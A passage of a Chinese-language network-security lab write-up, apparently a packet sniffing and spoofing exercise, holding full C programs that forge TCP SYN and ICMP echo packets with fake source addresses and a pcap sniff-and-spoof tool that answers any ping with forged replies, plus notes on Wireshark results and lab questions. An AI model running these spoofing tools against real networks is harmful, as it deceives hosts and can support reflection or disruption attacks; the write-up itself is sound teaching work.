sum += oddbyte;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = (short)~sum;
return answer;
}
int main() {
int sd;
struct sockaddr_in sin;
char buffer[1024];
// Create raw socket
sd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (sd < 0) {
perror("socket() error");
exit(-1);
}
// Enable IP_HDRINCL to manually construct IP header
int one = 1;
const int *val = &one;
if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0) {
perror("setsockopt() error");
close(sd);
exit(-1);
}
// Set destination address
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = inet_addr("8.8.8.8"); // Google DNS as destination
// Clear buffer
memset(buffer, 0, 1024);
// Construct IP header
struct ipheader *ip = (struct ipheader *)buffer;
ip->iph_ver = 4; // IPv4
ip->iph_ihl = 5; // IP header length (5 * 4 = 20 bytes)
ip->iph_tos = 0; // Type of service
ip->iph_len = htons(sizeof(struct ipheader) + sizeof(struct tcpheader));
ip->iph_ident = htons(54321); // Identification
ip->iph_flags = 0; // Fragmentation flags
ip->iph_offset = 0; // Fragment offset
ip->iph_ttl = 64; // Time to live
ip->iph_protocol = IPPROTO_TCP; // TCP protocol
ip->iph_chksum = 0; // Will calculate later
// Spoof source IP address (this is the spoofed part)
ip->iph_sourceip.s_addr = inet_addr("1.2.3.4"); // Fake source IP
ip->iph_destip.s_addr = sin.sin_addr.s_addr; // Real destination IP
// Calculate IP header checksum
ip->iph_chksum = calculate_checksum((unsigned short *)ip, sizeof(struct ipheader));
// Construct TCP header
struct tcpheader *tcp = (struct tcpheader *)(buffer + sizeof(struct ipheader));
tcp->th_sport = htons(12345); // Source port
tcp->th_dport = htons(80); // Destination port (HTTP)
tcp->th_seq = htonl(1234567); // Sequence number
tcp->th_ack = 0; // Acknowledgement number
tcp->th_off = 5; // Data offset (5 * 4 = 20 bytes)
tcp->th_flags = TH_SYN; // SYN flag
tcp->th_win = htons(5840); // Window size
tcp->th_sum = 0; // Will calculate later
tcp->th_urp = 0; // Urgent pointer
// Calculate TCP checksum (requires pseudo header)
struct pseudo_tcp p_tcp;
memset(&p_tcp, 0, sizeof(struct pseudo_tcp));
p_tcp.saddr = ip->iph_sourceip.s_addr;
p_tcp.daddr = ip->iph_destip.s_addr;
p_tcp.zero = 0;
p_tcp.protocol = IPPROTO_TCP;
p_tcp.tcp_length = htons(sizeof(struct tcpheader));
memcpy(&p_tcp.tcp, tcp, sizeof(struct tcpheader));
tcp->th_sum = calculate_checksum((unsigned short *)&p_tcp,
sizeof(struct pseudo_tcp));
// Send the spoofed packet
int total_len = ntohs(ip->iph_len);
if (sendto(sd, buffer, total_len, 0, (struct sockaddr *)&sin,
sizeof(sin)) < 0) {
perror("sendto() error");
close(sd);
exit(-1);
}
printf("Spoofed packet sent successfully!\n");
printf("Spoofed Source IP: 1.2.3.4\n");
printf("Destination IP: 8.8.8.8\n");
printf("Protocol: TCP\n");
printf("Source Port: 12345\n");
printf("Destination Port: 80\n");
printf("TCP Flags: SYN\n");
close(sd);
return 0;

}可以自定义修改IP协议和TCP协议
通过wireshark捕捉到了我们伪造的报文。
Task 2.2B: Spoof an ICMP Echo Request.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
#include <sys/time.h>
// Calculate checksum function
unsigned short calculate_checksum(unsigned short *ptr, int nbytes) {
register long sum;
unsigned short oddbyte;
register short answer;
sum = 0;
while (nbytes > 1) {
sum += *ptr++;
nbytes -= 2;
}
if (nbytes == 1) {
oddbyte = 0;
*((unsigned char *)&oddbyte) = *(unsigned char *)ptr;
sum += oddbyte;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = (short)~sum;
return answer;
}
// Function to send spoofed ICMP echo request
void send_spoofed_icmp(const char *spoofed_source, const char *destination) {
int sd;
struct sockaddr_in sin;
char packet[1024];
// Create raw socket
sd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (sd < 0) {
perror("socket() error");
exit(-1);
}
// Enable IP_HDRINCL to manually construct IP header
int one = 1;
const int *val = &one;
if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0) {
perror("setsockopt() error");
close(sd);
exit(-1);
}
// Set destination address
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = inet_addr(destination);
// Clear packet buffer
memset(packet, 0, sizeof(packet));
// ===== Construct IP Header =====
struct ip *ip_hdr = (struct ip *)packet;
ip_hdr->ip_v = 4; // IPv4
ip_hdr->ip_hl = 5; // Header length (5 * 4 = 20 bytes)
ip_hdr->ip_tos = 0; // Type of service
ip_hdr->ip_len = htons(sizeof(struct ip) + sizeof(struct icmphdr) + 8); // Total length
ip_hdr->ip_id = htons(54321); // Identification
ip_hdr->ip_off = 0; // Fragment offset
ip_hdr->ip_ttl = 64; // Time to live
ip_hdr->ip_p = IPPROTO_ICMP; // ICMP protocol
ip_hdr->ip_sum = 0; // Checksum (calculate later)
ip_hdr->ip_src.s_addr = inet_addr(spoofed_source); // SPOOFED source IP
ip_hdr->ip_dst.s_addr = sin.sin_addr.s_addr; // Destination IP
// Calculate IP header checksum
ip_hdr->ip_sum = calculate_checksum((unsigned short *)ip_hdr, sizeof(struct ip));
// ===== Construct ICMP Header =====
struct icmphdr *icmp_hdr = (struct icmphdr *)(packet + sizeof(struct ip));
icmp_hdr->type = ICMP_ECHO; // ICMP Echo Request
icmp_hdr->code = 0; // Code 0 for echo request
icmp_hdr->un.echo.id = htons(getpid()); // Identifier (use process ID)
icmp_hdr->un.echo.sequence = htons(1); // Sequence number
icmp_hdr->checksum = 0; // Will calculate after adding data
// ===== Add some data to ICMP packet =====
char *data = (char *)(packet + sizeof(struct ip) + sizeof(struct icmphdr));
struct timeval tv;
gettimeofday(&tv, NULL);
memcpy(data, &tv, sizeof(tv)); // Add timestamp as data
strcpy(data + sizeof(tv), "Hello from spoofed ICMP!"); // Additional data
// Calculate ICMP checksum (header + data)
int icmp_total_len = sizeof(struct icmphdr) + 8 + strlen("Hello from spoofed ICMP!") + 1;
icmp_hdr->checksum = 0; // Reset before calculation
icmp_hdr->checksum = calculate_checksum((unsigned short *)icmp_hdr, icmp_total_len);
// ===== Send the spoofed packet =====
int packet_len = ntohs(ip_hdr->ip_len);
if (sendto(sd, packet, packet_len, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0) {
perror("sendto() error");
close(sd);
exit(-1);
}
printf("Spoofed ICMP Echo Request sent successfully!\n");
printf("Spoofed Source IP: %s\n", spoofed_source);
printf("Destination IP: %s\n", destination);
printf("ICMP Type: Echo Request (8)\n");
printf("ICMP ID: %d\n", ntohs(icmp_hdr->un.echo.id));
printf("ICMP Sequence: %d\n", ntohs(icmp_hdr->un.echo.sequence));
printf("Total packet length: %d bytes\n", packet_len);
close(sd);
}
int main(int argc, char *argv[]) {
if (argc != 3) {
printf("Usage: %s <spoofed_source_ip> <destination_ip>\n", argv[0]);
printf("Example: %s 8.8.8.8 93.184.216.34\n", argv[0]);
printf("This will send an ICMP echo request to 93.184.216.34 (example.com)\n");
printf("appearing to come from 8.8.8.8 (Google DNS)\n");
exit(1);
}
const char *spoofed_source = argv[1];
const char *destination = argv[2];
printf("Starting ICMP Echo Request Spoofing...\n");
printf("=====================================\n");
// Validate IP addresses
struct in_addr addr;
if (inet_pton(AF_INET, spoofed_source, &addr) != 1) {
printf("Error: Invalid spoofed source IP address\n");
exit(1);
}
if (inet_pton(AF_INET, destination, &addr) != 1) {
printf("Error: Invalid destination IP address\n");
exit(1);
}
send_spoofed_icmp(spoofed_source, destination);
return 0;
}
可以看见我们伪造的报文发送成功,但是报文在通过主虚机时,源地址会被转换。因为网络问题,该ICMP报文并没有得到答复。

Q4
确实可以随机设置IP报文头中的报文长度参数,但必须保证向socket发送的原始报文是正确的长度,这样当下一条进行转发时会将错误的长度进行修正(即根据我们现有的报文写一个新的发送出去)。如果长度参数与我们发送的大小一致,则可能发送出去报文之后检验和不匹配,无法收到回显报文
Q5
是的,必须计算检验和,否则默认填写0x00,在终点服务器会检验不通过直接丢弃该报文。
Q6
类似2.1A中Q2的回答,不允许无权限的用户执行发送&接收报文的操作。
Task 2.3: Sniff and then Spoof
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
#include <sys/time.h>
#include <signal.h>
#include <pcap.h>
volatile sig_atomic_t stop = 0;
void handle_signal(int sig) {
stop = 1;
printf("\nStopping sniff-and-spoof program...\n");
}
// Calculate checksum function
unsigned short calculate_checksum(unsigned short *ptr, int nbytes) {
register long sum;
unsigned short oddbyte;
register short answer;
sum = 0;
while (nbytes > 1) {
sum += *ptr++;
nbytes -= 2;
}
if (nbytes == 1) {
oddbyte = 0;
*((unsigned char *)&oddbyte) = *(unsigned char *)ptr;
sum += oddbyte;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = (short)~sum;
return answer;
}
// Function to send spoofed ICMP echo reply
void send_spoofed_reply(struct ip *ip_hdr, struct icmphdr *icmp_req) {
int sd;
struct sockaddr_in sin;
char packet[1024];
// Create raw socket for sending
sd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (sd < 0) {
perror("socket() error for sender");
return;
}
// Enable IP_HDRINCL to manually construct IP header
int one = 1;
const int *val = &one;
if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0) {
perror("setsockopt() error");
close(sd);
return;
}
// Set destination address (original source)
memset(&sin, 0, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = ip_hdr->ip_src.s_addr;
// Clear packet buffer
memset(packet, 0, sizeof(packet));
// ===== Construct IP Header for Reply =====
struct ip *ip_reply = (struct ip *)packet;
ip_reply->ip_v = 4; // IPv4
ip_reply->ip_hl = 5; // Header length (5 * 4 = 20 bytes)
ip_reply->ip_tos = 0; // Type of service
ip_reply->ip_len = htons(sizeof(struct ip) + sizeof(struct icmphdr) + 8); // Total length
ip_reply->ip_id = htons(54321); // Identification
ip_reply->ip_off = 0; // Fragment offset
ip_reply->ip_ttl = 64; // Time to live
ip_reply->ip_p = IPPROTO_ICMP; // ICMP protocol
ip_reply->ip_sum = 0; // Checksum (calculate later)
// Swap source and destination for reply
ip_reply->ip_src.s_addr = ip_hdr->ip_dst.s_addr; // Original destination becomes source
ip_reply->ip_dst.s_addr = ip_hdr->ip_src.s_addr; // Original source becomes destination
// Calculate IP header checksum
ip_reply->ip_sum = calculate_checksum((unsigned short *)ip_reply, sizeof(struct ip));
// ===== Construct ICMP Echo Reply Header =====
struct icmphdr *icmp_reply = (struct icmphdr *)(packet + sizeof(struct ip));
icmp_reply->type = ICMP_ECHOREPLY; // ICMP Echo Reply
icmp_reply->code = 0; // Code 0 for echo reply
icmp_reply->un.echo.id = icmp_req->un.echo.id; // Same ID as request
icmp_reply->un.echo.sequence = icmp_req->un.echo.sequence; // Same sequence as request
icmp_reply->checksum = 0; // Will calculate later
// ===== Copy the data from request to reply =====
char *data_req = (char *)((char *)icmp_req + sizeof(struct icmphdr));
char *data_reply = (char *)(packet + sizeof(struct ip) + sizeof(struct icmphdr));
// Copy 8 bytes of data (standard ping data size)
memcpy(data_reply, data_req, 8);
// Calculate ICMP checksum (header + data)
int icmp_total_len = sizeof(struct icmphdr) + 8;
icmp_reply->checksum = calculate_checksum((unsigned short *)icmp_reply, icmp_total_len);
// ===== Send the spoofed reply =====
int packet_len = ntohs(ip_reply->ip_len);
if (sendto(sd, packet, packet_len, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0) {
perror("sendto() error");
} else {
printf("Sent spoofed ICMP Echo Reply:\n");
printf(" To: %s\n", inet_ntoa(ip_reply->ip_dst));
printf(" From: %s\n", inet_ntoa(ip_reply->ip_src));
printf(" ID: %d, Sequence: %d\n",
ntohs(icmp_reply->un.echo.id),
ntohs(icmp_reply->un.echo.sequence));
}
close(sd);
}
// Packet handler function for pcap
void packet_handler(u_char *user, const struct pcap_pkthdr *header, const u_char *packet) {
struct ip *ip_hdr;
struct icmphdr *icmp_hdr;
int ip_header_len;
// Get IP header
ip_hdr = (struct ip *)(packet + 14); // Skip Ethernet header (14 bytes)
ip_header_len = ip_hdr->ip_hl * 4;
// Check if it's ICMP protocol
if (ip_hdr->ip_p == IPPROTO_ICMP) {
// Get ICMP header
icmp_hdr = (struct icmphdr *)(packet + 14 + ip_header_len);
// Check if it's an ICMP Echo Request
if (icmp_hdr->type == ICMP_ECHO) {
printf("\n=== ICMP Echo Request Detected ===\n");
printf("From: %s\n", inet_ntoa(ip_hdr->ip_src));
printf("To: %s\n", inet_ntoa(ip_hdr->ip_dst));
printf("ID: %d, Sequence: %d\n",
ntohs(icmp_hdr->un.echo.id),
ntohs(icmp_hdr->un.echo.sequence));
printf("==================================\n");
// Send spoofed reply
send_spoofed_reply(ip_hdr, icmp_hdr);
}
}
}
int main() {
pcap_t *handle;
char errbuf[PCAP_ERRBUF_SIZE];
struct bpf_program fp;
char filter_exp[] = "icmp";
bpf_u_int32 net;
printf("Starting ICMP Sniff-and-Spoof Program...\n");
printf("This program will:\n");
printf("1. Sniff for ICMP Echo Requests on the network\n");
printf("2. Automatically send spoofed ICMP Echo Replies\n");
printf("3. Make ping programs believe any IP is alive\n");
printf("Press Ctrl+C to stop\n\n");
// Set up signal handler for graceful exit
signal(SIGINT, handle_signal);
signal(SIGTERM, handle_signal);
// Open network interface for packet capture
handle = pcap_open_live("eth0", BUFSIZ, 1, 1000, errbuf);
if (handle == NULL) {
fprintf(stderr, "Couldn't open device eth0: %s\n", errbuf);
fprintf(stderr, "Trying enp0s3...\n");
handle = pcap_open_live("enp0s3", BUFSIZ, 1, 1000, errbuf);
if (handle == NULL) {
fprintf(stderr, "Couldn't open device enp0s3: %s\n", errbuf);
fprintf(stderr, "Available devices:\n");
// List available devices
pcap_if_t *alldevs;
if (pcap_findalldevs(&alldevs, errbuf) == -1) {
fprintf(stderr, "Error finding devices: %s\n", errbuf);
return 1;
}
for (pcap_if_t *d = alldevs; d != NULL; d = d->next) {
printf(" %s", d->name);
if (d->description)
printf(" (%s)\n", d->description);
else
printf(" (No description available)\n");
}
pcap_freealldevs(alldevs);
return 1;
}
}
// Compile and set filter for ICMP packets only
if (pcap_compile(handle, &fp, filter_exp, 0, net) == -1) {
fprintf(stderr, "Couldn't parse filter %s: %s\n", filter_exp, pcap_geterr(handle));
return 1;
}
if (pcap_setfilter(handle, &fp) == -1) {
fprintf(stderr, "Couldn't install filter %s: %s\n", filter_exp, pcap_geterr(handle));
return 1;
}
printf("Sniffing for ICMP Echo Requests...\n");
// Start packet capture loop
while (!stop) {
pcap_dispatch(handle, -1, packet_handler, NULL);
}
// Cleanup
pcap_close(handle);
printf("Sniff-and-spoof program stopped.\n");
return 0;

}首先让受害者主机ping真实存在的地址,再ping不存在的地址。
可以发现程序检测到了报文,并伪造了报文返回,受害者主机检测到有重复报文。

但是ping一个不存在的IP的时候,可能是由于IP地址进行了转换,并没有欺骗到受害者主机。
